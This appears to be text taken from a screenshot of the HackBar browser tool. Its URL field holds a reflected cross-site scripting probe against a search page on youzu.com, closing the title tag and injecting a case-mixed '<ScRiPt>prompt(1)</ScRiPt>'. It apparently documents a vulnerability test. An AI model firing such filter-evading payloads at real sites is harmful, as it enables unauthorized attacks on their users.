 INT SQL XSS Encryption Encoding Other
Load URL
http://www.youzu.com//search?keyword=%E8%B7%A8%E6%9C%8D%E5%9B%A2%E8%B4%AD</title><ScRiPt >prompt(1)</ScRiPt>
Split URL
Execute
Enable Post data Enable Referrer
Post data
1
确定 取消